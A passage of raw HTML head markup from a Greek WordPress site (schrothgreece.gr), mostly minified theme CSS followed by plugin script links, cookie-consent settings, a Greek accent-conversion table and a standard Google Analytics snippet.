#5097f7}.ribbon-callnow:after {border-top-color: #5097f7;border-bottom-color: #5097f7}.ribbon-callnow .callnow-label {font-family: "Open Sans"}.commentlist .comment-meta .comment-author {color: #232324}.commentlist .comment-meta .comment-reply-link {float: right;color: #232324}.commentlist .comment-meta .comment-reply-link:hover {color: #5097f7}.commentlist .comment .comment-text {border-color: rgba(169,174,189,0.30)}.wc-tab-content .commentlist .meta strong {color: #232324}.comment_container + .comment-respond .comment-reply-title a {font-family: "Open Sans"}.portfolio-single-page .entry-tax-list {color: #232324}.portfolio-single-page .portfolio-meta-data .meta-item [class*="optima-icon"] {color: #232324}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item {border-color: rgba(169,174,189,0.30)}.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span {color: #232324}.portfolio-single-page.style-4 .portfolio-social-links label {color: #232324}.la-blockquote.style-1 {border-color: rgba(169,174,189,0.30);color: #232324}.la-blockquote.style-1:before {background: #5097f7}.la-blockquote.style-2 {color: #232324}.vc_btn3-style-gradient-custom.vc_btn3.vc_btn3-size-md {font-family: "Open Sans"}.la-btn.la-btn-style-flat.la-btn-color-white {color: #232324;background-color: #fff}.la-btn.la-btn-style-flat.la-btn-color-white:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-primary:hover {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black {color: #fff;background-color: #232324}.la-btn.la-btn-style-flat.la-btn-color-black:hover {color: #fff;background-color: #5097f7}.la-btn.la-btn-style-flat.la-btn-color-gray {color: #fff;background-color: #9d9d9d;border-color: #9d9d9d}.la-btn.la-btn-style-flat.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-primary {color: #5097f7}.la-btn.la-btn-style-outline.la-btn-color-white {color: #fff;border-color: #fff;background-color: transparent}.la-btn.la-btn-style-outline.la-btn-color-black {color: #232324}.la-btn.la-btn-style-outline.la-btn-color-black:hover {border-color: #232324;background-color: #232324;color: #fff}.la-btn.la-btn-style-outline.la-btn-color-gray {color: #232324;background-color: transparent;border-color: #9d9d9d}.la-btn.la-btn-style-outline.la-btn-color-gray:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.la-btn.la-btn-style-outline:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover {background-color: #5097f7}.social-media-link.style-outline a {border-color: rgba(169,174,189,0.30)}.social-media-link.style-outline a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}body .vc_toggle.vc_toggle_default {border-color: rgba(169,174,189,0.30)}body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {color: #5097f7}.la-headings .la-line {border-color: #5097f7}.icon-heading.heading-with-line:after {border-top-color: #5097f7}.custom-heading-with-dots .la-headings:before {background-color: #5097f7}.hover-heading-box-home-1.wpb_column:hover:before {background-color: #5097f7}.hover-heading-box.wpb_column:hover:before {background-color: #5097f7}.team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title {color: #232324}.team-member-loop.loop-style-4 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--title {color: #5097f7}.team-member-loop.loop-style-5 .item--role {color: #232324}.team-member-loop.loop-style-6 .entry-excerpt {border-top-color: rgba(169,174,189,0.30)}.team-member-loop.loop-style-7 .item--info {background-color: #5097f7}.team-member-loop.loop-style-7 .item--info .item--title {color: #232324}.team-member-loop.loop-style-7 .item--info .item--role {color: #232324}.team-member-loop.loop-style-7 .member-social {color: #232324}.team-member-loop.loop-style-9 .loop-item:hover .item--image img,.team-member-loop.loop-style-9 .loop-item.slick-current .item--image img {border-color: #5097f7}.team-member-loop.loop-style-10 .item--info {color: #232324}.la-team-member .member-info-09 .item--role,.la-team-member .member-info-09 .item--title {color: #232324;font-family: "Open Sans"}.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_bar {background-color: #5097f7}.banner-type-hover_effect .banner--link-overlay:after {background: #5097f7}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper {border-color: rgba(169,174,189,0.30)}.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag a {color: #232324}.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li.vc_active {color: #5097f7}.vc_tta.tabs-la-2 .vc_tta-tabs-list li:hover > a, .vc_tta.tabs-la-2 .vc_tta-tabs-list li.vc_active > a {background-color: #5097f7;color: #fff}.vc_tta.tabs-la-3 .vc_tta-tabs-list li a {color: #b5b7c4}.vc_tta.tabs-la-3 .vc_tta-tabs-list li:hover a, .vc_tta.tabs-la-3 .vc_tta-tabs-list li.vc_active a {border-color: #b5b7c4;color: #232324}.vc_tta[class*="tour-"] .vc_tta-tabs-list li:hover, .vc_tta[class*="tour-"] .vc_tta-tabs-list li.vc_active {background-color: #5097f7}.testimonial-loop .item--title {color: #232324}.testimonial-loop.loop-style-1 .item--excerpt {color: #232324}.testimonial-loop.loop-style-2 .item--excerpt:before {border-color-top: #5097f7}.testimonial-loop.loop-style-3 .item--excerpt {color: #232324}.testimonial-loop.loop-style-3 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-4 .item--excerpt {color: #232324}.testimonial-loop.loop-style-5 .item-inner {border-color: rgba(169,174,189,0.30)}.testimonial-loop.loop-style-5 .item--excerpt {color: #232324}.testimonial-loop.loop-style-6 .item--excerpt:before {color: #5097f7}.testimonial-loop.loop-style-7 .item--excerpt {color: #232324}.testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role {color: #5097f7}.testimonial-loop.loop-style-10 .item--excerpt {color: #232324}.testimonial-loop.loop-style-11 .item--info:before {color: #5097f7}.testimonial-loop.loop-style-11 .item--title-role:before {border-top-color: #5097f7}.testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role {color: #232324}.la-sc-icon-boxes .box-icon-style-simple span {color: #5097f7}.la-sc-icon-boxes .box-icon-style-square span,.la-sc-icon-boxes .box-icon-style-circle span,.la-sc-icon-boxes .box-icon-style-round span {color: #fff;background-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon .la-sc-icon-boxes:hover a:hover {color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover {border-bottom-color: #5097f7}.hover-box-icon2 .la-sc-icon-boxes:hover a {color: #232324}.hover-box-icon2 .la-sc-icon-boxes:hover a:hover {color: #5097f7}.la-custom-icon-box:hover .icon-box {background-color: #5097f7}.la-custom-icon-box .icon-box {color: #5097f7}.btn.btn-icon-readmore:hover {border-color: #5097f7}.iconbox-with-link-readmore .box-description a {font-family: "Open Sans";color: #232324;border-top: rgba(169,174,189,0.30)}.showposts-loop .link-readmore {color: #232324}.showposts-loop .link-readmore:hover {color: #5097f7}.showposts-loop.blog-grid_1.lg-grid-1-items .item-inner {border-bottom-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .item-info {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-grid_4 .entry-meta-footer .m-sharing-box {color: #b5b7c4}.showposts-loop.blog-grid_4 .item-inner:hover .entry-meta-footer .m-sharing-box {color: #5097f7}.showposts-loop.blog-grid_4 .item-inner:hover .item-info {border-bottom-color: #5097f7}.showposts-loop.blog-special_1 .link-readmore {border-color: rgba(169,174,189,0.30)}.showposts-loop.blog-special_1 .link-readmore:hover {background: #5097f7;border-color: #5097f7;color: #fff}.showposts-list .loop-item + .loop-item {border-top-color: rgba(169,174,189,0.30)}.contact-form-style-default .wpcf7-form-control-wrap .wpcf7-form-control {color: #232324;font-family: "Open Sans"}.contact-form-style-01 label {color: #b5b7c4}.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-textarea,.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-text {color: #232324}.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus {border-color: #5097f7}.contact-form-style-03 .wpcf7-submit:hover {color: #fff;background-color: #5097f7;border-color: #5097f7}.newsletter-form1 {background: #5097f7}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email {color: #b5b7c4}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button {color: #232324}.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {color: #5097f7}.portfolios-grid.loop-style-3 .entry-title a,.pf-masonry.pf-s-3 .entry-title a {background-color: #5097f7}.portfolios-grid.loop-style-4 .item-inner:hover .item--link-overlay:before,.pf-masonry.pf-s-4 .item-inner:hover .item--link-overlay:before {background: #5097f7}.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay,.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay {border-bottom-color: #5097f7}.portfolios-list .entry-tax-list {color: #232324}.portfolios-list .link-discover {color: #232324;border-color: rgba(169,174,189,0.30)}.portfolios-list .link-discover:hover {color: #fff;border-color: #5097f7;background-color: #5097f7}.portfolios-list.loop-style-3 .item-inner:hover .item--info {background-color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title {border-bottom-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title {color: #5097f7}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel {border-color: rgba(169,174,189,0.30)}.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active {border-color: #5097f7}.la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-1 .package-featured li {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-1 .pricing-action a {color: #5097f7}.la-pricing-table-wrap.style-1 .pricing-action a:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-1.is_box_featured .pricing-action a {background-color: #5097f7;border-color: #5097f7;color: #fff}.la-pricing-table-wrap.style-2 .la-pricing-table {border-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading {background-color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner {color: #5097f7}.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table {border-top-color: rgba(169,174,189,0.30)}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap {background-color: #5097f7}.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {content: '';border-top-color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading {color: #5097f7}.la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a {background-color: #5097f7;border-color: #5097f7}.la-timeline-wrap.style-1 .timeline-line {border-left-color: rgba(169,174,189,0.30)}.la-timeline-wrap.style-1 .timeline-block .timeline-dot {background-color: #5097f7}.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle {color: #5097f7}.la-timeline-wrap.style-2 .timeline-title:after {border-bottom-color: rgba(169,174,189,0.30)}.catalog-grid-1 .product-category .cat-img span {color: #232324}.catalog-grid-1 .product-category .cat-img span:before {color: #5097f7}.catalog-grid-1 .product-category:hover h3 {color: #5097f7}.catalog-grid-2 .product-category .cat-information > span {background-color: #5097f7;color: #232324}.product-item .button:hover {color: #5097f7}.product-item .button {color: #232324}.product-item .button:hover {color: #5097f7}.product-item .price {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a:hover,.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-default .product--thumbnail .product--action > a,.products-grid.products-grid-1 .product--thumbnail .product--action > a {background-color: #5097f7}.products-grid.products-grid-1 .item--image-holder {border-color: rgba(169,174,189,0.30)}.products-grid.products-grid-1 .product--thumbnail .product--action > a {color: #232324}.products-grid.products-grid-1 .price {color: #5097f7}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a {color: #232324}.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a:hover {background-color: #5097f7}.products-grid.products-grid-2 .product--info .product--action > a {color: #232324}.products-grid.products-grid-2 .product--info .product--action > a:hover {background-color: #5097f7}.products-grid.products-grid-2 .item-inner:hover .product--info .product--action > a {background-color: #5097f7}.products-grid.products-grid-3 .item--image-holder .quickview:hover {color: #5097f7}.products-grid.products-grid-3 .product--thumbnail .product--action a {color: #232324}.products-grid.products-grid-3 .product--thumbnail .product--action a:hover {background-color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a {border-color: rgba(169,174,189,0.30)}.products-list .product-item .product--info .product--action .wrap-addto a:before {color: #5097f7}.products-list .product-item .product--info .product--action .wrap-addto a:hover {background-color: #5097f7;color: #fff;border-color: #5097f7}.products-list .product-item .product--info .product--action > a {background-color: #232324}.products-list .product-item .product--info .product--action > a:hover {background-color: #5097f7}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section {color: #b5b7c4}[class*="products-list-countdown"] .product-item .elm-countdown .countdown-amount {color: #232324}.products-list-countdown-3 .product-item .price {color: #5097f7}.products-list-countdown-4 .product-item .price {color: #5097f7}.product--thumbnails .slick-current:before {border-bottom-color: #5097f7}.product--thumbnails .slick-arrow:hover {background: #5097f7}.product--summary .price {color: #232324;font-family: "Open Sans"}.product--summary .product_meta {font-family: "Open Sans"}.product--summary .product_meta a {color: #5097f7}.product--summary .product_meta .sku {color: #232324}.product--summary form.cart button {font-family: "Open Sans"}.product--summary .button.add_compare,.product--summary .button.add_wishlist {border-color: rgba(169,174,189,0.30)}.product--summary .button.add_compare:hover,.product--summary .button.add_wishlist:hover {background-color: #5097f7;border-color: #5097f7}.product--summary .button.add_compare:hover:before,.product--summary .button.add_wishlist:hover:before {color: #5097f7}.wc-tabs li:hover > a,.wc-tabs li.active > a {color: #232324;border-color: #5097f7}.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current img {border-color: #5097f7}.shop_table.cart {color: #232324}td.actions .coupon {border-color: rgba(169,174,189,0.30)}.cart-collaterals .shop_table .amount {color: #232324}.section-checkout-step li:before {color: rgba(169,174,189,0.30)}.section-checkout-step li:after {border-top-color: rgba(169,174,189,0.30)}.section-checkout-step .step-num {background: #232324}.section-checkout-step .step-name {color: #232324}body.woocommerce-cart .section-checkout-step .step-1 .step-num {background-color: #5097f7}body.woocommerce-checkout:not(.woocommerce-order-received) .section-checkout-step .step-2 .step-num {background-color: #5097f7}body.woocommerce-order-received .section-checkout-step .step-3 .step-num {background-color: #5097f7}.woocommerce > p.cart-empty:before {color: #232324}.woocommerce #order_review {border-color: rgba(169,174,189,0.30)}.woocommerce #order_review_heading:after,.woocommerce .woocommerce-billing-fields h3:after {border-bottom-color: #5097f7}.woocommerce-MyAccount-navigation li.is-active a {color: #5097f7}.registration-form .button {background: #5097f7}.la-loader.spinner1 {background-color: #5097f7}.la-loader.spinner2 {background-color: #5097f7}.la-loader.spinner3 .bounce1,.la-loader.spinner3 .bounce2,.la-loader.spinner3 .bounce3 {background-color: #5097f7}.la-loader.spinner4 .dot1,.la-loader.spinner4 .dot2 {background-color: #5097f7}.item--overlay {background-color: #5097f7}.three-text-color,.text-color-highlight,.highlight-text-color {color: #b5b7c4 !important}.text-color-heading {color: #232324 !important}.text-color-primary {color: #5097f7 !important}.text-color-white {color: #fff !important}.border-color-primary {border-color: #5097f7 !important}.border-color-secondary {border-color: #232324 !important}.socials-color a {background-color: rgba(169,174,189,0.30)}.socials-color a:hover {background-color: #5097f7}.first-letter-primary::first-letter {color: #5097f7}.searchform-fly-overlay {width: 100%;height: 100%;position: fixed;top: 0;left: 0;opacity: 0;visibility: hidden;background-color: rgba(0, 0, 0, 0.94);text-align: center;transition: all ease-in-out .25s;z-index: 999}.searchform-fly-overlay:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -.25em}.searchform-fly-overlay .searchform-fly {display: inline-block;max-width: 90%;vertical-align: middle;text-align: center;font-size: 18px;-webkit-transform: scale(0.9);-ms-transform: scale(0.9);transform: scale(0.9);ms-transform: scale(0.9);opacity: 0;visibility: hidden;transition: all ease-in-out .3s}.searchform-fly-overlay .search-field {width: 800px;background-color: transparent;box-shadow: 0 3px 0 0 rgba(255, 255, 255, 0.1);border: 0;text-align: center;font-size: 35px;padding: 20px;color: rgba(255, 255, 255, 0.8);transition: all .3s ease-out;font-weight: 300;max-width: 100%}.searchform-fly-overlay .search-button {color: rgba(255, 255, 255, 0.8);font-size: 30px;height: 30px}.searchform-fly-overlay p {text-transform: uppercase;color: rgba(255, 255, 255, 0.8);font-weight: 300}.searchform-fly-overlay .btn-close-search {font-size: 40px;display: block;position: absolute;top: 20%;right: 20%;line-height: 40px;height: 40px}.searchform-fly-overlay .btn-close-search:hover {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);ms-transform: rotate(90deg)}.open-search-form .searchform-fly-overlay {visibility: visible;opacity: 1}.open-search-form .searchform-fly {visibility: visible;opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);ms-transform: scale(1)}@media (max-width: 768px) {.searchform-fly-overlay .btn-close-search {right: 10%}.searchform-fly-overlay .searchform-fly {font-size: 16px}.searchform-fly-overlay .search-field {font-size: 30px}}.site-main-nav .main-menu > li > a {color: #232324;background-color: rgba(0,0,0,0);font-family: "Open Sans"}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #526df9;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active:before,.site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header [class*="header-toggle-"] > a {color: #232324}.site-header [class*="header-toggle-"]:hover > a {color: #526df9}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"] > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) [class*="header-toggle-"]:hover > a {color: #5097f7}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #5097f7;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.header-v1 .site-main-nav .main-menu > li.active > a > .mm-text:before,.header-v1 .site-main-nav .main-menu > li:hover > a > .mm-text:before {content: "";border-top: 2px solid;position: absolute;left: 15px;right: 15px;top: 2px}.header-v3 .site-header .mega-menu > li > a {background-color: transparent}.header-v5 .site-header .mega-menu > li > a:after {content: "";border-left: 2px solid;position: absolute;left: -10px;height: 12px;top: 14px;transform: rotate(-15deg);-webkit-transform: rotate(-15deg);-ms-transform: rotate(-15deg)}.header-v6 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v6 .top-area .menu a {color: #fff}.header-v6 .top-area .menu a:hover {color: #526df9}.header-v7 .top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-v7 .top-area .top-area-right {color: #fff}.header-v7 .top-area a {color: #fff}.header-v7 .top-area a:hover {color: #526df9}.header-v7 .site-header .mega-menu > li.active:before,.header-v7 .site-header .mega-menu > li:hover:before {background-color: #5097f7}.header-v9 #masthead_aside {color: #343538}.header-v9 #masthead_aside .header_shopping_cart {text-align: left}.header-v9 #masthead_aside a {color: #343538}.header-v9 #masthead_aside a:hover {color: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a:after {content: "";border: 3px solid #5097f7;position: absolute;left: 0;top: 50%;margin-top: -4px}.header-v9 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.header-v10 #masthead_aside {color: #343538}.header-v10 #masthead_aside .header_shopping_cart {text-align: left}.header-v10 #masthead_aside a {color: #343538}.header-v10 #masthead_aside a:hover {color: #5097f7}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a {font-size: 14px}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a span {border-bottom: 2px solid transparent}.header-v10 #masthead_aside .header-aside-nav .mega-menu > li:hover span,.header-v10 #masthead_aside .header-aside-nav .mega-menu > li.active > a span {border-bottom-color: #5097f7}.header-v10 #masthead_aside .header-widget-bottom .widget-title {color: #343538}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile [class*="header-toggle-"] > a {color: #232324}.site-header-mobile .mobile-menu-wrap {background-color: #fff}#header_aside {background-color: #fff;color: #343538}#header_aside h1, #header_aside .h1, #header_aside h2, #header_aside .h2, #header_aside h3, #header_aside .h3, #header_aside h4, #header_aside .h4, #header_aside h5, #header_aside .h5, #header_aside h6, #header_aside .h6, #header_aside .title-xlarge {color: #343538}#header_aside li a {color: #343538}#header_aside li:hover > a {color: #5097f7}.site-header-mobile .header-main .site-branding {max-width: 90px}#masthead_aside .header-right{display:none}.ui-dialog .ui-dialog-content {position: relative;border: 0;width: 100%!important;padding: .5em 1em;background: none;overflow: auto}.site-branding {float: none;margin: 0;line-height: normal;max-width: 100%}.site-branding {line-height: 150px;float: left;max-width: 270px}.showposts-loop.blog-grid_4 .entry-meta {margin-bottom: 15px;display: none}.entry-meta {font-size: 14px;display: none; }#masthead_aside, .site-header .site-header-inner {background-repeat: repeat;background-position: left top;background-color: #ffffff}
</style>
<link rel='stylesheet' id='flags_tpw_flags-css' href='//schrothgreece.gr/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags.css?ver=1.0.9.3' type='text/css' media='all' />
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/1455pza0/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1db4e3","button_1_button_hover":"#1790b6","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/schrothgreece.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/eqivhau9/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4' id='cookie-law-info-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/js-cookie.js?ver=1716995468' id='js-cookie-js-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/exit-popup/js/exit-popup.js?ver=1716995468' id='exit-popup-js-js'></script> -->
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script src='//schrothgreece.gr/wp-content/cache/wpfc-minified/kxiygpy1/pec5.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.3.4' id='jquery-remove-uppercase-accents-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2' id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script> -->
<link rel="https://api.w.org/" href="https://schrothgreece.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://schrothgreece.gr/wp-json/wp/v2/media/1018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schrothgreece.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.4" />
<link rel='shortlink' href='https://schrothgreece.gr/?p=1018' />
<link rel="alternate" type="application/json+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fhome-09-gym%2Fhome-09-banner-04%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://schrothgreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschrothgreece.gr%2Fhome-09-gym%2Fhome-09-banner-04%2F&#038;format=xml" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-101955055-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<link rel="alternate" hreflang="en" href="/home-09-gym/home-09-banner-04/?lang=en"/><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Open Sans", arial, sans-serif;}
	h3{ font-family:"Open Sans", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
